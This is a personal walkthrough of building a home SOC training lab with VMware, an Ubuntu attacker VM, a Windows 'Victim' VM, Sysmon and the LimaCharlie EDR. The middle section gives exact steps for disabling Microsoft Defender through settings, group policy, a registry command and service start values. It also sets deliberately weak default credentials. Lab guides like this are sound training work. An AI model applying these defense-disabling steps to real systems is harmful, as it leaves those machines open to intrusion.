This is based on the direction given by So you want to be a SOC Analyst? Intro — by Eric Capuano (ecapuano.com) and Uncover the Secrets of a Home SOC Analyst Lab! [Step-by-Step Walkthrough] So please follow along with those links if you would like to build your own SOC Lab. What follows are my notes and process as I go through the above links.
Downloading and installing VMWare.
Just a quick note, you will have 30 days with this trial but you can always download another one and you should rebuild this project again to get the reps in.
Head to: Download VMware Workstation Pro

Select “Workstation 17 Pro for Windows.”
Run the .EXE installer.
Click “Next” leaving the defaults until you get to the “User Experience Settings” page.
Un-check the “Join the VMware Customer Experience Improvement Program” box
Hit next through all prompts until installed.
Launch VMware from the desktop.

Select “30 Days Trial”
Or pay for it, I guess.
I was prompted to update, so I did. This however, caused issues. In order to install it I had to stop any VMware process to run this VMware process… You heard me… So hit that good ol’ Ctrl + Alt + Delete and stop the process that isn’t the update.
Allow the upgrade to complete.
Relaunch VMware.
Onward to Ubuntu!
If you don’t have the Ubuntu ISO around, go to https://releases.ubuntu.com/22.04.1/ubuntu-22.04.1-live-server-amd64.iso

Once downloaded, create a new VM.
Select “Typical (Recommended)”
It should have “Installer disc image file (iso)” already selected.
Browse to the Ubuntu ISO.
Hit “next” until “Specify Disk Capacity”
Give that bad boy 14 GBs.
Hit “Next”
On the next screen, select “Customize Hardware…”

Lower the memory to 2 GB.
Hit “Close”
Hit “Finish”
My Ubuntu just started without me looking so best of luck.
Select “English” or whatever.

Select “Continue without updating”

Keep all the defaults.
You may need to use the arrow keys to get to the “Done” option at the screen below.

Confirm your destructive action.
So this is just a training/home lab, I hope you don’t need me to tell you this but the credentials below are not advised in a real environment. I’m sure you know that but I feel weird not saying something. Anyways, make these credentials as default as default gets.
Name: user
Server name: attack
Username: user
Password: password
Install OpenSSH.
Hit “Done”
Let the installer run.
Reboot.
If it hangs on the “removing the CDROM” hit enter.
Press Enter again.

Log in with the above credentials.
You should be here.
Windows time!
Head to Download a Windows virtual machine — Windows app development | Microsoft Developer
Download the “VMware” installer.

Find “WinDev2303Eval” and launch it.
It will ask you what you want to open it with.
Select “VMware Workstation”

You’ll be prompted to name the machine.
I went with “Victim”
Once the VM is done importing, power on the victim machine.
You’ll be signed in as “User” by default.
Let’s make this Windows VM vulnerable, which is hard with Windows 11 because Defender will turn itself back on. I will again point you to following the link above because you need to follow these steps in exact order but I will still list them in the same order.
Right click “Start”
Select “Settings”
Open “Privacy & Security”

Select “Windows Security”
Select “Virus & threat protection”
Open up “Managed settings” under “Virus & threat protection settings”

Now, toggle off the “Tamper Protection” switch and accept the security prompt.

Now toggle everything else on that page to off.
Close all the windows that were opened in this process.
Click “Start”
Type in “CMD”
Launch Command Prompt as Administrator.
Run: gpedit.msc
Once this launches Local Group Policy Editor, navigate to Computer Configuration > Administrative Templates > Windows Components > Microsoft Defender Antivirus.
Double-click “Turn off Microsoft Defender Antivirus”

Select “Enable”

Hit “Apply”
Hit “OK”
Now let’s disable Defender in Registry.
Head back to your Command Prompt.
Run: REG ADD “hklm\software\policies\microsoft\windows defender” /v DisableAntiSpyware /t REG_DWORD /d 1 /f
While we’re at it, let’s run some more commands.
Run: powercfg /change standby-timeout-ac 0
Run: powercfg /change standby-timeout-dc 0
Run: powercfg /change monitor-timeout-ac 0
Run: powercfg /change monitor-timeout-dc 0
Run: powercfg /change hibernate-timeout-ac 0
Run: powercfg /change hibernate-timeout-dc 0
Now, let’s boot into Safe Mode.
Click “Start”
Type “msconfig”
Hit “Enter” key.
Click the “Boot” tab.
Check the box next to “Safe boot”

Hit “Apply”
Hit “OK”
You’ll get a popup to restart.
Select “Restart”
Once you’ve booted to Safe Mode, hit the “Start” on the taskbar again.
Type “regedit”
Hit “Enter”
For each of the registry locations, you’ll need to find the key, find the “Start” value and make some changes.
Navigate to Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Sense
Click on “Start” REG_DWORD
Change the value from 3 to 4.

Click “OK”
Navigate to Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\WdBoot
Click on “Start” REG_DWORD
Change the value from 3 to 4.
Click “OK”
Navigate to Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\WinDefend
Click on “Start” REG_DWORD
Change the value from 3 to 4.
Click “OK”
Navigate to Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\WdNisDrv
Click on “Start” REG_DWORD
Change the value from 3 to 4.
Click “OK”
Navigate to Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\WdNisSvc
Click on “Start” REG_DWORD
Change the value from 3 to 4.
Click “OK”
Navigate to Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\WdFilter
Click on “Start” REG_DWORD
Change the value from 3 to 4.
Click “OK”
Now we need to get out of “Safe Mode” by repeating the process we used to get into it.
Click the “Start” button on the taskbar.
Type in “msconfig”
Hit “Enter”
Open the “Boot” tab.
Uncheck the “Safe boot”

You’ll get prompted again to restart.
Restart the Windows VM.
I had the Windows Security logo in my hidden icons and it still worked in the end.

Let’s use PowerShell to install Sysmon.
Click the “Start” button.
Type in “PowerShell”
Run PowerShell as an Administrator.
Run: Invoke-WebRequest -Uri https://download.sysinternals.com/files/Sysmon.zip -OutFile C:\Windows\Temp\Sysmon.zip
Unzip Sysmon with the command below.
Run: Expand-Archive -LiteralPath C:\Windows\Temp\Sysmon.zip -DestinationPath C:\Windows\Temp\Sysmon
Download SwiftOnSecurity’s Sysmon config by running the following command.
Run: Invoke-WebRequest -Uri https://raw.githubusercontent.com/SwiftOnSecurity/sysmon-config/master/sysmonconfig-export.xml -OutFile C:\Windows\Temp\Sysmon\sysmonconfig.xml
Run: C:\Windows\Temp\Sysmon\Sysmon64.exe -accepteula -i
Run: C:\Windows\Temp\Sysmon\sysmonconfig.xml
You may be prompted with what to open this file with, use Sysmon64.

Confirm Sysmon64 is running.
Run: Get-Service sysmon64

Run: Get-WinEvent -LogName “Microsoft-Windows-Sysmon/Operational” -MaxEvents 10
Now let’s configure LimaCharlie EDR.
This will be done on your host machine, not the VM.
Create an account with LimaCharlie: https://app.limacharlie.io/signup
Fairly straightforward to set up the account.

Create an organization.
Name it whatever you like, I named mine FakeOrg.
Set your region.
Toggle “Demo Configuration” to off.
Template will be “Extended Detection & Response Standard.”
Click on “Add Sensor”

Select “Windows”
Input a description.
Click “Create”
Select the installation key we just created.
Select “X84–64 (.exe)”
Don’t download yet so skip step 2.
In the Windows VM, run the following commands in PowerShell.
Run: cd C:\Users\User\Downloads
Run: Invoke-WebRequest -Uri https://downloads.limacharlie.io/sensor/windows/64 -Outfile C:\Users\User\Downloads\lc_sensor.exe
Back on the LimaCharlie page, you need to copy the installation key from Step 4.


This errored out for me.

So if you had the same issue, try using the .MSI.
If this still errors out, launch Command Prompt as an Administrator.
Run: cd C:\Users\User\Downloads
Then run the command from step 4 in CMD.
It will say “error” but ignore that as long as you are on the screen below, you are good.


Back on LimaCharlie (or whatever you named yours) it should now have “Windev2303eval” in the Sensors section.
On to configuration.
Let’s add the Sysmon event logs to show along with the EDR telemetry.
On the left-side menu, click the “Artifact Collection” tab.
